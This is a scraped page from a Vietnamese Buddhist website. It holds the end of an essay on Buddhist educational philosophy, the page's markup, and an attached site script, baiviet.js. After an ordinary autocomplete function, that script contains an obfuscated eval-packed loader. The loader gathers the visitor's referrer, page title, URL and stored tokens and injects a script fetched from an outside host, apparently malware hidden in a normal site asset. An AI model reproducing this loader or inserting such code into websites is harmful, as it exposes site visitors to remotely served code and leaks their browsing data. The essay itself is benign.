làm đòn bẩy, chí có trí tuệ mới đem lại cho con người niềm vui sống đích thực, hiểu được giá trị của cuộc sống và biết thích ứng với môi trường xã hội.<br><br> Quan trọng hơn, giáo dục đạo Phật chứa đựng cơ sở của một triết lý giáo dục toàn diện. Tính toàn diện được thể hiện qua việc diệt trừ vô minh, diệt trừ tham, sân, si..những nhân tố tạo nên sự bất ổn cho mỗi cá nhân và cộng đồng. Đạo Phật chủ trương diệt trừ tận gốc các nhân tố này để giải quyết mọi khổ đau cho con người không phân biệt bất cứ giai cấp, thành phần nào trong xã hội. Nhưng cốt lõi của giáo dục vẫn là “con người tự thắp đuốc mà đi”. Đó chính là vai trò của cá nhân. Đề cao nội lực cá nhân và ý nghĩa của tự thức tỉnh, thái độ giáo dục của Phật giáo thể hiện tính dân chủ, đạt đến sự hiển minh với tinh thần vô ngã, phá chấp và từ bi. Đây không phải là chủ thuyết vị kỷ mà ngược lại, chính việc phát huy tinh thần tự lực đã thể hiện giá trị nhân văn sâu sắc. Tuy là một tôn giáo và chịu sự ràng buộc của giáo lý, nhưng Đức Phật luôn chỉ rõ rằng: “con người và chỉ có con người mới có thể thực hiện được hoài bão, lý tưởng” và “con người là cao cả nhất” (nhân thị tối thắng). Trong kinh Dị giáo, Đức Phật còn đề cao mối quan hệ giữa thầy và trò trên tinh thần tự giác ngộ. Phương pháp giáo dục này vẫn còn giá trị thực tiễn cho hôm nay và mai sau. Chúng ta luôn đề cao vai trò chủ thể trong công tác giáo dục và tạo điều kiện cho người học nỗ lực vươn lên, chủ động trong việc tiếp nhận tri thức và khai minh cho trí tuệ mình. Nói về điều này, Đức Phật đã khẳng định vai trò định hướng dẫn dắt của người thầy: “Như người dẫn đường, chỉ dẫn đường cho mọi người, nhưng nghe lời rồi mà không đi thì lỗi không phải ở người dẫn đường”.<br><br> Như vậy, triết lý giáo dục của Phật giáo lấy con người làm gốc. Dù mang tính tư tưởng nhưng phương pháp giáo dục hết sức khoa học. Ta có thể khái quát quan niệm giáo dục của nhà Phật như sau: giúp con người nhận thức về thế giới,về bản thân; từ sự nhận thức đó con người hiểu chính mình và tự điều chỉnh mình để vươn tới chân,thiện, mỹ.<br><br> Xã hội loài người đã chuyển dịch sang nền kinh tế tri thức, thế giới dường như nhỏ bé hơn trong sự phát triển của khoa học hiện đại, đặc biệt là công nghệ thông tin. Tuy vậy, bản thân nó cũng có mặt trái. Thế cho nên có nhà triết học ở phương Tây đã cho rằng, sự hiểu biết của con người về thế giới tỉ lệ nghịch với sự hiểu biết về chính bản thân con người. Vì thế, trong Hành trình về phương Đông của Blair T. Spalding, bên cạnh những tư tưởng tâm linh huyền bí mà một số học giả nghiên cứu về đạo Phật khó có thể chấp nhận, vẫn toát lên một điểm cần quan tâm. Đó là: trong thế giới hiện đại, đời sống tâm linh của con người vô cùng quan trọng. Con đường đến với tương lai của bất cứ tôn giáo nào cũng được tác thành từ những tín đồ của tôn giáo đó mà khởi đầu là cách giáo dục về bổn phận và trách nhiệm của tín đồ thông qua hệ thống giáo lý. Nhờ phương pháp giáo dục vừa khoa học vừa mang đậm giá trị nhân bản, triết lý giáo dục của Phật giáo đã vượt qua giới hạn của tôn giáo, tín ngưỡng cụ thể để trở thành một cách thức giáo dục con người toàn diện. Qua những nhận định trên, ta có thể khẳng định tư tưởng Phật giáo nói chung và tư tưởng giáo dục của Phật giáo nói rieng thể hiện mục đích cao đẹp là cứu giúp con người, mong muốn loài người được sống trong xã hội giàu tình thương yêu và hạnh phúc hơn. Có lẽ chính vì điều đó mà triết lý giáo dục của Phật giáo có một sức sống lâu bền, trường cửu.<br><br><br><br><br></div></div></p><div align='center'><span style='font-size:12px'><a href='https://www.lienphathoi.org/xem-sach_quan-diem-cua-duc_dsmtpglt_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;<strong>« Xem chương trước &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></a>« Sách này có 1552 chương »<a href='https://www.lienphathoi.org/xem-sach_quan-diem-cua-duc_dsmcqqkq_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>» Xem chương tiếp theo »</strong></a></span>
 <script>
function printContent(id){
str=document.getElementById(id).innerHTML
newwin=window.open('','printwin','left=100,top=100,width=800,height=600')
newwin.document.write('<HTML>\n<HEAD>\n')
newwin.document.write('<TITLE>Mạn đàm quanh triết lý giáo dục Phật giáo - Mạn đàm quanh triết lý giáo dục Phật giáo</TITLE>\n')
newwin.document.write('<style>img, #amz, #smh { display: none }</style>\n')
newwin.document.write('<script>\n')
newwin.document.write('function chkstate(){\n')
newwin.document.write('if(document.readyState=="complete"){\n')
newwin.document.write('window.close()\n')
newwin.document.write('}\n')
newwin.document.write('else{\n')
newwin.document.write('setTimeout("chkstate()",2000)\n')
newwin.document.write('}\n')
newwin.document.write('}\n')
newwin.document.write('function print_win(){\n')
newwin.document.write('window.print();\n')
newwin.document.write('chkstate();\n')
newwin.document.write('}\n')
newwin.document.write('<\/script>\n')
newwin.document.write('</HEAD>\n')
newwin.document.write('<BODY onload="print_win()">\n')
newwin.document.write(str)
newwin.document.write('</BODY>\n')
newwin.document.write('</HTML>\n')
newwin.document.close()
}
</script>
<div align="center"><span style="font-size:12px"><a href="https://www.lienphathoi.org/includes/creat.php?id=127&code=5151" >» Tải file Word về máy »</span></a> - <span style='cursor:pointer;font-size:14px' title='In nội dung sách này' onclick="printContent('xemsach')"><i class="fa fa-print" aria-hidden="true"></i> In chương sách này</span></div><br><br> 
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
 
</div><hr />
<div align='center'>_______________<br><h1 style='align:center;color:#3D0405'>MUA THỈNH KINH SÁCH PHẬT HỌC</h1> <p align='center'><strong>DO NXB LIÊN PHẬT HỘI PHÁT HÀNH</strong></p></div><br> 
<div class='row' align='center'><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/gp/product/1091173869/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=lienphathoi-20&linkId=bd5f469479dd9dabd66bed799efb76db&language=en_US" target="_blank"><img border="0" src="bookcover/small/659.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1091173869" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Tư tưởng Tịnh Độ Tông</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/gp/product/1091767351/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=lienphathoi-20&linkId=9a4c90362981a544a34d2a617dfdc70b&language=en_US" target="_blank"><img border="0" src="bookcover/small/678.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1091767351" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Bhutan có gì lạ</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/gp/product/1699864020/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=lienphathoi-20&linkId=740ba2989ee6014c45379c9694ddf367&language=en_US" target="_blank"><img border="0" src="bookcover/small/662.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1699864020" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Dưới bóng đa chùa Viên Giác</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Vao-thien-Vietnamese-Nguyen-Minh/dp/1722162759/ref=as_li_ss_il?keywords=9781722162757&qid=1562524545&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=4e939e4ac458b86fc4bceb592080c98f&language=en_US" target="_blank"><img border="0" src="bookcover/small/75.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1722162759" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Vào thiền</span><br>
</div></div>
<p align='center'><strong>Mua sách qua Amazon sẽ được gửi đến tận nhà - trên toàn nước Mỹ, Canada, Âu châu và Úc châu.</strong></p>
<p align='center'><a rel='nofollow' href='https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html' target='_blank'><strong>XEM TRANG GIỚI THIỆU.</strong></a></p>
<script>
    // SỬA: Đặt trực tiếp vào đối tượng window để đảm bảo khả năng truy cập toàn cục
    window.currentLang = "vi";
    window.CODE_TWO = 5151;
</script>	
    <script src="/js/audio_success.js"></script>
    <script src="/js/audio2.js"></script>
	
	<div id="resumeModal" style="
    display: none; 
    position: fixed; 
    z-index: 1000; 
    left: 0; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgba(0,0,0,0.4); 
    padding-top: 50px;">
    
    <div style="
        background-color: #fefefe; 
        margin: 5% auto; 
        padding: 20px; 
        border: 1px solid #888; 
        width: 80%; 
        max-width: 400px; 
        text-align: center;
        border-radius: 8px;">
        
        <h3 style="color: #4CAF50;">Tiếp tục nghe? 🎧</h3>
        <p id="modalMessage">Bạn có muốn nghe tiếp từ phân đoạn đã dừng không?</p>
        
        <div style="margin-top: 20px;">
            <button id="modalResume" style="
                background-color: #4CAF50; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer; 
                margin-right: 10px;">
                ✅ Nghe Tiếp
            </button>
            <button id="modalRestart" style="
                background-color: #f44336; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer;">
                ❌ Nghe Lại Từ Đầu
            </button>
        </div>
    </div>
</div>

	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 3.149.8.162 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
  <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2026 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2026, bổ sung các tính năng hỗ trợ nghe đọc sách với công nghệ của Google Cloud và Microsoft Azure, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị cập nhật trình duyệt lên phiên bản mới nhất.</span><br /><br /> 
        <a href="https://www.amazon.com/stores/author/B076ZNVH34/allbooks" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://www.amazon.com/stores/author/B01LX91MKD/allbooks" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     

                </div>
            </div>
        </footer>

     </div>
	 <div id="tts-underline"></div>
	 
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-27');
</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lienphathoi.org/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))
